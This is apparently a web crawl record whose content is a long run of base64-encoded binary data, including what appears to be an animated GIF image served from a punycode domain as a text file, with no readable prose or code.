IuRGXt3SQ+yVlnwuH3BNRjamJvdeC/YGCzVGHzLASzBcn+DQRrCGXzXeY+zh+w+FUz1lrWIIdN202/DiZ/5mQhVTRV+oJG5SQt+QA1IwRiGYRheQX/oaZ0Uk2ExWZN3wTVfM9gqVhWIQbsUdVFRmHRXePT+HiENPICVRcYIYnmWL/[base64]/Sol1W3b/tZdwmMj+Ws0cH+HO74e8EWnOFXGsrhq+l4F8E5q+n4L8f6qvdifcFXj4cJtd21MRLTXmQBFXQBEJJAFLgjr2FDgf85kWnBGPx6FubH7WRDGDZBGq8Lu4jDODajDmxgsTc5uooLn1SBm8BAF0CXsj1ahR81lSX1CwSCYjxPlnnAZEkbZb/A21x7Z1V2d3MZtmNbtnGWl4XUf22buCsniteip6kYeosauIN7xoF6xYPWdrU5WaQBHHr8HLQByHu8x8sByM1ByNNXG4S8x9EBXLHhHKiax9HhHMphnaXhGrThHJQcHLRhfLscfeH5GrRczIX8HOCZf3sZl2sIWrrnf9oJFZbrCEADrwn+95/rnBlUQQ2+aTbYsZ904V1oDaLxhYACIcArIXywsMBLMx3FBQl4oA/Qp59Fl2Mf3DcjNRFS17NfIAKOwAVS+gg0HDlJNbWPGrVDvGZJvMSH1WeLmYmL98aHduxsHJlhnFhlXJpVPKmV+sZxdVeyueuUJczHXNh7PH2xgauV/MmTXdmffLn3IsmHfdjtNxiwAdq1XNrP/G51F4BtMIDsoBJ6QM7zun70us5j484Pek27y+104VzQMTsYdtCvwAYM/dAbm56qAzIugT0w/BXyurJT+LJROaQvPQkeAAEi4AMsqqIyPIdDnSA9nNQNTXeJ+NRRPdWJFWqXeNRdfNf+XU7WkZm3nzlnrTfinTXXOX7Xi5stnHpZriEcXh7mY17mYR6ez2Hmbx7m7dcccJ7nX14b+EIbel7mr91YsCe8/3gYk8sOtKAH1nvO37vc14U1LgGBQ2NjuUMYXgEVpFEKD89PA0HeK4G1isE37t1QeVC/PgALVCPSHfyyIfweIeoDEAACIsAFZnjhVbrhYaitN57UJ56mK963L760qBfwdzblc1vXnzjkRX5YaxzXTz5qU17l6YJYpkcbykHzpfvmzWHzv7sfYJ7IM1/zgVwbQv/l7bcbZt4cvHx8UT8cfn4vdv7lu8H0Tb8cYv67iz4xeuVu/cCeb5AU2ucIUIH+vcX97sjdvdlFNBI53a9+GXQBYv6Hcis3EMB+3hVTMsr+sA2Gtm7gAyqBFNIAgRu8lFVY4EfvC77g8yJg0z9G3j0dC/Z+QDg1iEs+VHs28Fnd4gl/VQ0fIPYI3EOnoMGDCBHyWciwocOHEPnQOUORopmEETM6nHjGTMWPFfeAHHlmz8KEKFOi3JhSo8uXDxMeOtQqmM2bOHPq3HmtW7ifQMNJ23kzqM1yQPvZNAf0Gs5u/aAGnUo1HDac0voBLafzWlCnRMPmLCiwoJmzaPmQUjVrl9u3qlTJiiUoTBJhy/Ju28uXLzdufv8C7kt4b9680xArg0Tq7ay4qkiRqjT+KdAfKFBGuY27q5gxY8dCH/tsrJiqQVmQgIiABEkSVcaYbWNGG/G0acpyK8OFy5WrU6cePerzhcQDBAg+XEGDxooNFzx49DiCBQsYMGGyh1HJvbt3hAMJqgyPtjzJ8+jTg/yOMrx49gdhymc4EuN8iBbTi1RvUiJ87yytdN+AARo0k1gIYoWNNj4FpdVPYBH1oFLXPBgOV8E02M9QOgVVDjYghgjiVzdh0+BPV+XkFVAcJhgWHQOZVd5Fa71l42OqxHKJXXgdVthegg0GZJA/[base64]/bvOXuUSWa5htccb5SiRrOUnKKJX9UYcNUFi5GVudaVmMY7OI0gcPCCDxwsFhaBGGGna0hkQYoiCp2269/RZJJGmQ4AJyCEDwQQ/MoWGDoD0Qah122n1h6soGMZqSe49COunM513+xPKlqq66Xqr3ccTfqKjezGpDLeUMkX1Bu3oItTtJwyyxTuH6NK9Pz8ogsxHa5LStIoaoTa0cbk1r1lTTyjRR1g6EVsui8Mutt7GogcUrh5H7o5Dq9mXkbXwnidsrdlwimWRQ1nuFDVg0tq/b/3ZLmzCvXCHIFi9socXDYVSSRBJgBDKMMLjJWfEpkQBihAsgcKznB0cwZ8UIJJtsqHYvlyU0dy635+iMNPdO0u2KGn00SJViSiBHMpME6u9J24fQHCrFxLPRRQf96tk3DZtrNykGo/2y0H7NbDfXSN2silVPbdP3/3Sfk/j/QIv9TWkLFPMmbt8YlyyyqHHEF+P+slveBli3vk1MGcJAhR1wUIknFc4yVLIBGGLhlmI8RhZsaUu3hsEMJJ1iE5UYRMKgpAVY0II2b4JT6CjmG1dg7AMgSN2eVtOnPwXKBtGBguxQlp3aFQ94B8ldQnb3KN8ZkSJA/I/w8LOz6cHEI8kbyfLq4x/uMKQgXpiDFqNHNCeqyopVVNr8she/fmxDG2QLBjaCVattlGhW/ehHB7snDWwsAyrBkt9N2Ji+WS0je1GZhliWQSs9zq9+dHjUHiCRP8fsTxaVAAMOwLCJcQ3wktvY2wp1owtAgOEDH8CBICpBGSn94XA2+IMs/GUa/jVpFhz0YCj6lxotVOISsFz+Bl8UIzrfQCINMPyAmGKoJxeADA2oxCEPdEidkx1KZeDJ1u1m5B7b1S5m5jli736YxOotkSHLA+OApkiSKK4njNWjgxeyuEVvNm9o3xSngZY2xnraE0HSyKc+98nP+e3znsGoH0GwZTs/[base64]/KGwMrRBH6wwYAnqi6Q50oWDH4EYV+hBD7qYaSZXmohHuCJJ920h6YD5WsKCkjmJCNnrTEzUI6SYhytu2UBlzB4Ye8c945nqR4p7Y0lZVcdI4/[base64]/9oMTzWNYiSsxuRJEtXiaX67q1XznIXxYgsP8Rfr9MrF1mQAhWvcPaYjT2bSiDBDpVIoZhL28IMlxkQV5BO677wCA3j4hRP2AEUJEGMYVhdGFYXhdU96AoPyuHcfFHGI+Qgh0coA8JEL3pwhNOHPiQaDcdEtMj+PbJBMTPFBA/DFxZOlrVluiOk9qGuHR4ziRuR4hX/oo8TlRFPo4fIIj+Jf7I4kFfDM/HxWdlGVN7+8s57/ibFEyIjGzmLLMcCFcF2tt/[base64]/ukNc9DcpfEdx+AdOF4dxDtF/[base64]/JKdcXmWFOBMTz2WGJxeHAWhWbVhdxsMq09gqmqeAd3iOtoYSMcOHvVZ6pQcZc/EkoyCIzgZ8wvD+BZkDC2kSBjjwegYjSsBXU/jVdmBgHUlAJg5DJj0QCr+Be9sXHF1Xittgbp0IHOp2Z34mitj3dNNXds72dN9nfWKHhN83YUq4AxwAjAAXcHiXHX/wksZIFtbyW+DhWzfDjEHEfvMHjdEojQaIf/q3fw6RjcyzaolkEt54ZGcFa+M4cjdjjugYlVOWEE3VflaWQe7ohzZHCoEoiNnGSZtwBD9XCahACvv1AmSCA4KYc8KWG8LwB9NxAzcQQwfzA6/1ATwABm/[base64]/ut6FcVEV1GJwwekhUSZx7IHPHCY/[base64]

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003408677.txt
body_size: 113236
content:
R0lGODlhgALIAPcAAA4GCAkPFg3Zpwr0uRAXHhE3TxOjgg7AlhcPEBMcIxogJxkwPRg1RBs6TBtiVxl5ZhuMdCevkCAZGhsnLSEsMycxNyM4QyRHRyZDVSJRVC7IoyfitB/4wSUQCiMfJCoeHiInLic0Oyc9Si1gXylpZzF4bzCchS8YESskJywsMDMoJys6QTFPWDeBeDnnvDD5xjcgGzMxMzQ3PDM+RTs/RDdITjtnZUSolDkTAEAcCz8pJD4vLTs3OEM4NUVJTD5UW0CTik3JrT75ykUlGE42LkM/[base64]/daOOX5mPjp+ZdJ2osJjMwpr846BGTKhXWJ53Ypx5bZ9/TKCHfamZkaOfoKPZzaNUBalgE69raqt6OqV/aqeDc6iPg6iSi6yjeqivtq+2vrDr3a5rH62JebCbaLOQgbOgmLKno6ytirGwr7i/[base64]/i5OfBdOna0e/h2erCpe3Rx+rYmfDkqO7r6PnxtvL09vTLePfXivngmPrrqP36wCH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/Xi2DFUl6btuoCC3lFqFa9YAFpC6hXiEhNWwRs2atz687doPVp38CB9+4d3DeD48iTMyiwnHkB5s2fS59Ovbr169izF6hRhgsXIjp2/[base64]/[base64]/[base64]//1w4r3JAVA1EwtN5ZSWtaMk6mseU1sy/ka2CJHweuw4AjdIUITdACD8LCEdUXAwhGiEAMQKIAACgDBreYFK1jRyBJ9yIK84pMTfkGhVerqzhPK4AUelgED/hUM1eQSYJmMbIiImMOItzISrs4R5ArrecUivtOFV+kLdS/CyU6KgJP6vI4/[base64]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[base64]/qFnmKrRgWmsah1vyEEFKassehAeUAS4ai672qs/[base64]/Fd3yqQaql6rKRmaqWJkEz26oyoAMN1VYFyUwV0C0LWR7o8gqw4AzO8AxBKw1DG6wUGQ7TsA1G/usMIEEJBvKaAiV1qmhCKeABQaqK3YcgfWdO16q16ZRClnOJNcmcO2QSV3qKEYgCb7WK0lmSqPM2ZVAe4he3c0ujAizAd6uHmEAJozAKkmCCUdY7xMivO6hR/Xmn76m4bBGNGAMWWwKpYiIzeJp6LMU99AO7eeGv9maw2bV5NBgz7mOndXIznsQzNnUmS+OxdwGyqAscLWdonMpKKPcoodooxTehZIi7waG7/NW70zEDZ9RWdgh/xTsePesRuGAKzeu8AhMNQ0uREiYO2/DF0/AM5pd0y9IFVzdQdnM34Cu+WCQBttMqXpe+6mti7CucCVABjZBZO8AFrxII48qT/vW7WueKN82UKiogtm/7v3I7wIxMowVMCZgwCqKgCK5gDuageJLADNDwDFh5uBZ3RzyIp/BpwVmBwRfjbwZmU1YRhJTUeRRKuV4CUxK8UXhEsXCiMwT6udr1hHLmhOl4ul5xqYXiFxwaQCwXMoa5G0xlG6NKVR1qxLn7QJPJhkosXw2FAgSwpR+QArd2NwuJLDWpvM6QC877I1pMtEXrxV/8xRX5Cq5QChopWANlKwrGFwrmAf0idyjAaQaSpHI8xxvRLaNmLUcgpQFWBgByBVg6dxF4Og4VgTvgk6rStuCcvOvByMyb0czryNmLCR4tCYoADVDmCopgleMcB/7p/pWJIS7deG+eZMOkHCWmfLo2c6fiWISRu0pndmYUDD6S9XBATY6W1DKbhD6ffG9CiI5S+LFVEszE7HuKVj8ARMJAvHJPw5jE58zAYaoeqrvTrMStylrB2y3bfEx6w7P/MX65sNZYvMVcnA3hsM5yjQ3OgFkmsiymY0arWM95U7U9oIpWW079BdAmRofWoiJuoANPgCx+fM0MHZTQylYQLR4fwL/+m7wYrdGaLQy4ABIJ6NGYoAe4AA1UKQqZPAyByAMoLIRtIoPqU8ExXVJ+FEjdWHq6NTJ/WnJgInA704MRR4MpTKfy82YBq2ff2IyH4Sa/fD955EhMUtWp5Lr0/lNAVH2hgSkbtouP0HzE+rWGYC0dK7A2KsBW3SJ0MrCiO4IF/[base64]/vYcvngzrcP2zwfeWBqh4AVRBCHxBKEpruLhnB+gkNp24ZTtNhqeHiVStzT64RlN2hv9ESI+JM8yZdeACwczDMLQCPNJPEsE48ntGWFpexUABZkXcBkMSny6UtUoQPlThQBXZg1LPWegEwZL25/RjNuolRQLM2+5l1hAA0zNjKUsF+N1BG2hqa883dRtmEBMj0gz1TVQQFYezZyyArvpBUXmBDTwKdzEEiHThgwQAw71ASgEAm2VK8yEklkQo7Cw1uT8DO/91uEg33G+ztHAmgIiCAYyrj+pxvWsQlsagUaw2A4i6AcOIhKx4AMRpdUGBeCqk45dvxD9k5L9LioA/gPs+rYcnumaTtqczpoJCOp5sMDXgMmlKQxMweOK8eLYFdxLCNNqwQPKwApvUDcN6kczAA7gEAVXMgM+cARyMAdyQQFMLweDcEi5BZLy5wNa3/Rx1fVxlQVPPwdiP/ZiPwiM4AOGewb8sPb88A3NoAmHBORVwQfNUPd2rwm2ntIyGFzRhRXs0A+x4OyABJZCkxU+kA/aMAclY+3f5czzyO2pQVXEwA5z8O2PCc0M8CUNoBxQUAueXwuqoApmIEGAkAqmf/pP0IYN0FAoikJ7Lr612QPf9B81ue9sveZtHg7U+8VxTt/WS+d6mJEZWEZ545Wa2S3557ZYe06DThBG/iScExAHmSW2exAIUAADjz7IENh94z3ya0Pp1umzrzDAK8/yLY9Zn54IeaAHol4wrSDAgpC5NS4udllJLNyMGUMBrKAM/M8Kk8ADAEFBoMAKBQ0eRJjwYCV7DWP5UFgQy7t8+f5d/HeEwi6M/7BMABlyQqWKJU2a9JdSZcp+LV2+hNkyCogJNEGC0MRP505+K27WFAji1j6iReMNtFkzJIikICgwpel0oEilTgvKeVkMy0CuXQcqXLGiIMWK7+ZYCGvhoAW2bduuEBFX7ty4KyzEdWthEDt234idYbtA8GDChQ0X9gFMMbBfjR3XglxLlSovBcwAApRK8+ZUgMh8/ibzZEUB0qVNn0adurQFFB88ECDgQTaKGDFS7IDiJs4iSqVg5cql6xk24tmMG5+Wbdo0cdu2jYMO3fk2bMJeZVpUitKiOF16oJDNVAGICh5AKCCgAIURLm6OqIYfv3QC+vXt01cQ8r79/BMU1CeAvgAryIQSLpooIxA3evjgAxQehPDBHVCQQALXVNhBBx2I4KIMNwIRJJNSXsFFGBOFcSZFFaFhERpppIHGGesyGQUTSRLJIw9RrrmGGVEwwYUZYUqRgSqQFEByAq6o6m8pqIASSEkKDiIoIgreUCbLLKup5o2uIgIzITnccache8CZIyIsTMJoK47apMopTk6i/[base64]/K/+wKkATsuiPiwDB0chBBiFFRQAQUEEGhQBQ037PBDSkQk0UQVR3amRRdflEbGUmoMJBE32ggElx5FkcQVZnAxBYtFj0xySZGS/nQSKqai/LJKhaDQUksuvfgyTKcpJdPMhgZRyAc2L3Kzo61EmnKXOuu8UyU99Zxp0AoA1emWppyiKZ5DibplqkafXIqCR5FitKBYxmZHjkyNLkisg3wg66Qf7CL11LBMRQvVVOvCiy1XX4X1m0FsxbywL3LV9bHIJnMiEmGLJT2VSPbtF1kGYnDN2QRAmC0FaYvoIotAetM2uGe6/fa4cMcldxznsEk3WxFLCcSIGGB/soLzAvQABSjKgAOD1JP9tz6Q6rNJPPtCMni/KDIJhMMPoWgwYokpthgBCynWkIv29ri9lBFRJHlkk1FOWV09csyDHtqQh1Yw4xq2kIQo/nBRIkFUgElI6lmUlOIfCgZNaEF5CkEEUhsedFBwK2BF0rakiEw5LUzgYEfUpBaFql3NIxvpiN/sBhKBaONrdAobS8YWky9ECiRfQBs/+BAnm7yNKIzAW8CEpqin3M1ukbIJBWiww5a4Q4Ze6RSnKuA1Ou3CLQuoQF4at7jFPQ4uZWQLFijHl1h9Yw5yOAMW5CjHL/jAjnf0QVxq9QbO7YpXkJkMIoQ1rNIV61jXi48FUuAa2EhANh5IASRVYIQrwEEQgrDfb3T3jGgUp3fKWQ7wyrWNbOTiOr15BSxeUQo3FCGS5iHPeRLwLA/soD0+QKR8skcf/9RnPLyUZQWR/gQg+2SBEm7gUCDgsAMLqa81FFPBBy72Po3pQH5u2MMijhey/Dljdyx6hjSe4QxcYEcPZZAfFwbYBi8owoA+koQtFgiLIjwQaFFa4pHmJjSpQGlKFIjBrjgnwi0Fw6CkQGhCScEIhjaUoXxYxCLmcASE7CWFZTIT1Vp4taxhZA4SpCE6bniSHPqDijCJwgrolhO08WkpISmCEffBhyQGLU5VYZSRpEiMk/ajGFiMyAqsBiof2GUFggmjGMtYxlTB5S5P9QEK19jGWHnDqlf1Rje0qlVrdJUUtZpEH/3Yq0FOppDF4kEu4WMBDziykY+UHQgmST1BUKIRm9Akt4zR/slPHoc4xtCFLk5hilOcYhObGOwqe4MLWAgDFpkoQw88AK2C/Ac2sVHB9K6gVvjsMgHb094EEtCfz/[base64]/UJQnKSoqHQPp31y0pQq4IO97dAHhGkaQkRKJ21UYg4vhnEWZDzj/iwcjoxmTFUNpDpVqrbXquvlqjW+SqsofOENR0byGxDxR0BGwslOJuRZNTMazp5mWQ1CDwEcaR7ZQdIIdLXrJkxhCuDkYnfG8KRfx2k/QcTBzXCIQ10pcckQodKbMhIEFFJw2gpYlpY7KAMWrFfl03gWtPgBwWi3lx/TEnOWE4joE7jAW/TFNkIomFA0p3nbBun2Q7zZpsiCG84WiXNIlEA1JVzh2xpJQoBtEAUzmGELUYiiFbYQRiOcBz6g3cQr4PsuVDRsFQo8gbzlJSiXqpFeawDZx95o4xcMQgNizDdq4JjBfU+CNQpEQQ4+oAFIaDDuRo173BGmyqfyEbY0/gXuIGR08INn4GCBTSCIzZhgvs8g0yjI7Sf+HZoPQXKLNvaFGAdH+MFjsfBY8FRPnCBMQQbTFcGoe6QW6UjG//EOJIjAcU2FXFTdsUY29tjHQO5GV/lQKwa03OUup4HnaoEIl1smypoBBGkywxkqE5o0DHilBNwHwWilYGLWCjQc4JCFOPfmN8Lhq3GwYYxcpGs77gpEHEB0vFJgJxC3w0U4xwmLLPAg0ekBLWwSUMtr1cDnpvHs68LXJJokidHhsw8IKFG+BO3BCNKUWMR2QDGh21YFJ/jADiSNza/z5mO/LdnJUEZO+5EIFgu0hStqhAkctUES0q21KFzB2CL4/[base64]/+QpX+p/[base64]/KSbiDq6qTW6+umhWwEqtd+ZyyurlCioQmZADWAMEKqRAkiSsPSDwiwEAncIIVpJ7seEFO8hZseAZTeIV6rEfGEgbgOLNoiIYXEYbM/hMGbOjHZyiFK4iBIznCy0qPWiqDLBi0t4u7zxKt0foXu8ueFaAEdPq6LlABoYue1pCYCWkfMTy8D9CBHSCClJS0NLwdESmRNkQZbEgZFREGXKhHGrRDV3suUdhDVwg9V4CFBsqgl+KwvyGi7hnEmhi/JWNE2Uu2R2y29Xq2NiqIKABAd9CowbmHrdzKOiHGfzBGkcCv5Supnro+Msq2WwiiL4iCtmzLFeggHjCUt+kGqTC97wsxfjobXOSJPIEvClgBOfip91NFMhrL+fvKfPAiZEyVQWgI3nsVORCjwxCBM+ADTdgqawgGEaCVlmOFa5Q5bdzG0sk5DlwW8HCW/gpZSNlgFkD7tIjKuojqrRfkRxkcJxOxyVRqLJERLhapSVyTBuKQhoKUgRSgIPUwAiJAgfRQABVwAjfAJQ6MyNLyLEbLniLIyA/ZgyeAgYv5yPSZmB1wkDCUANr6gNwigifwEBCpwcorERRxQ+G8Teugwe2QhJZJhP9pA0XYQ1qjGQVqBO0LCn5KvUw5SkMMr4B7ggiMwMZANlaYhAidBIQyqAo1KKm8vWaoAGoDwGKogGw7iCPgyq6kk6/8BzkQid8rxbI8KSyANwdzB77UCZl6m2YAAW+Ih5NrhmYova6QCu6TUZ3IEywYv6HRlC+Bt2IoxZIwUWNkC8asC8d8/[base64]/uUHGj0URtg3f90HKDhWqQAifs2To3I9hMAiTrG4JTXRf6hSKBUBKZ3SkatSK12AGdDSq1ovRhCBBmiAWpmBLAlTshpTKXsCb4wB1KwQaXKkNsW09QS1yrMfO9WWHDSOaIDDV8i8QCiDoHUDOAgESaiZVziRYUCRc0BUWMACHnAeaokBon0uIlAA2VCB2nlIQsPUTIXC/TgC1+Ith6kt2aiQEtwBBqmtl2XVDfkQrhPUxrLJBRIZFzmHdRAnGYGFReACGIABLliEMhiCIfCCXoU1m6E1o80Eshu/90PWoACaZX2SgJOKGHDAX+CcN5BWgwBGg4A2Z3yjQSCGMgEH/oj41nD1xHGlv4/YUBoANxQMN/OTP+azBx8YFYOYNxpyt00JHE/h134VWD6YS3913ChwKE1A3uS9hYNzh5iwh2kFnMalgBf7ioKY3ZLAxBHzgR/g3h9AgiyYo0qwIYzIB9t90lQBV6lhxpHrmxp4Fb84uB0dQK16KD6ogZE1DB8wWWBgBZcbq1oYtwfzgtHZDAw0wwMWjSb0QLNNUzZtKw/AkOlxA6HNpsXSjo/B0xxMDpkkp8yTBC4YPBXggRhQvDJIhMV6SSAMB2zIBTgY4RjggSKIAjiA1IWRgAmAYCfAgui81K7dJf/AO05NgCsQ1ayDgo5U1bOlmLRNVds6/[base64]/sAcBLQiS6KKEeNKwqIFB8JqM47hToQsf6ET1bcYjqATKMTlpzMyu+gKRLQAGEAwGiAIt4d+27IKxUgVzWwEzIODOaELV+MZIapZmYdNmKc8d2AEMVGdo6oHpEQTFwiRYyEFz4WDF/graK0CBFKCBIriCKyCCLdiDmpGnYXiRFXYGOEBBf8aC1loEPZAfFLhaTOuC94BIH84eCNrU+sgCOBjaODACJJ4mw1OBHlDbTTtPjvm09tTNE7nJehQGaLhbLhYGN/[base64]/gL4gv1dDD/6BZQdpLPyjJ4jNAZYAdRsqzWNWffBNHWekNsyyA8E6exItVeQhmnYBnHY02d4haDeg0YQBCdQZyhAg0ZoGUkYBVxQEaYNzoSOgivAAqXLjkzIA/lRAdnBNCio1IvG6P3Q6H/xaFAd1VQFgDCkbdu+rYtJHw0hgmvhrXbprd+iz0DFBWjQ4nOIEWdYGPrWpkUw2vzMETzwvFijNWFdpWI16ur1Nzo+RKiIgVo4NjMAqoKAgqiOym6QNs49UgoguKw2k9yT3sKmk7HmGpGwIbS2k1NExcCZgd8FXlAW2LjhiiJoKD7w8TMAciB3SxaaACCFCXYAB5gY/[base64]/iHoVREBFnOAdxwNtnqGnk+jqQWRkbQfA20IPP8xFh9Y0siHBT9hkOo3BhY0qByuMSKogu8PCoRHHovWsfEGSS0+p2q2oVPwks/nBdLACwSuAE4dMGeYdxFj2pQRCcMwiiW+CDIAdyhzre5EXeW9jRhpdfb6Ap6eWDQ5FRBzrYk5qDQXCJO/nFhy2Jd1gcgxAMC0ACJs1yMWKLVPmBXajsL3eHHRPzaCzz9DoxwYhmarbm0v5fQIpzMl1Zn2MAGQAP2TBnc2wWCFa8PVcBIsiCPsCCLnCCLriCdsEFVPNt4Fb2dQgHaaC1UajB7bAfVwBOW0WZu5WGV5hgD9EmYRgGXMDDSH0kDOkCt+vhVOePVf8ej/4QjmyWWaf1dAb09pnvXQ9aLnACHTgBAOgAHciETy2DmiwQSjD2gFT2vLVHeyxUV8AERTDc/niaLqMdvTi4aw36m7s2V4FRaqgwAwwnrxggzAr4gnPXqiJ4t6oeiCNY3mqzxDLJyhWgASzIgjmohNQ1eWLk936XcSpy0bDghCCCZVtMfSMFKekXsSkR5X2QUXcAiTnYibVuieargOutiDmAt/FbgLHMcsVGeShlCJdnB0wOwGfLqmnsKsL4OQaYhDZ389POxp4/KzMFiAICBxIsaHBggxgoPHj44IEAAYcSJHhQQYQLFyI6uMAR1AiOGziNXlESlonSK2nTtokLt05cNmfCSrmqaSuTsJzQpJ3rue6cNJ7hpJVyU8YN0kWvoDnDtGdHAgUgFKjoASVKg4NatxJI/[base64]/b/48uf/2707+5H27/cXwzLnP4BzDFIJgQVWEguCCXISCzHE+IBdBcTwMyGF/MxQgW4T6LYhcB2CINtv9nlXmyb7mLhPhSnyQ8xumkzYD4wxyjgjjP7Y6I89/nJQIAc6++WzywpBCrlCBT7oB1987/iwwAIWOPmkkyuIMCWVIqxQjD1Z2kPeIFA6+Q2YYXojgpdnWGcddcFkxWQBDDDQ5heTsAIMncAYZ9xwtaiyJ5+qpPInoIH+ScZWhRokQlsMuUUARW5JgBdgZTxxUR6BBCIJJqXg0tlMKEkTTkvrvCQONs/I9Mqmne10jqit/iRNOUPhYtQee7ixR0nOUFIGCFExhIIKUFyBgaHFFtDVWcmGVZZZY1Wg1h6B7ICCW3HJtZddO+ClF18q6EDERYN1QQRfMDwBy66BZFIKZJK98sw69VhWqqmeOfMMNPkOE5okiuBBRh6iMIML/muu4FLKCt7ZNiJtu+HmIQiXDHfnL5fQ5oUyGWusjHTSUWdNN8FU8IV13phscne0zSGeeO6AQ2QFWbK3no/50Hezfff1WHM+9/hAw4MQCm1BBUMmnLNvtQmt4oozXNihhhD/BqJvIuKGXTMnMl3hLbtJ+GKMsdBIo43mqbxzPj4YHWR+PsqnJJNNevmklFWSiaWWXDop9wrshBnm3Hyc2Q11jDRw+JsLCMRAA1/MWSeeXmRVwJRQ9OlnKkUI+YSgTxhb7AqJNiQBAYq6hdcTSJVRRqWYYDKKwcI8Y2opnr7kkji5h4NNNEHtJA0264CauzitnmMO8NK8ktQii+wh/kkpJvXALEMVGXFFDZ8Xqiz3ZDEbVlcyxBGtGzqgMJG1AHCb7bZ79fWXYDBcpBFggkhWCrvtrutMOPXUUzw2fJev3wVlX62QxL/[base64]/nGEuMltbkGymwjuoaUtuZFJT/KB3/52i7kx/mJwhDPc4QjiAzllrE52+oXk2tQmNxXhcqmIBEE4FygeaG8rDJABChayKAUwZCIU2YET3GCpS73OFa/[base64]/oc+DGIQ2XgEpNVmDmMcYxijGkZN8AA4D6NAM7Kq1W/[base64]/sY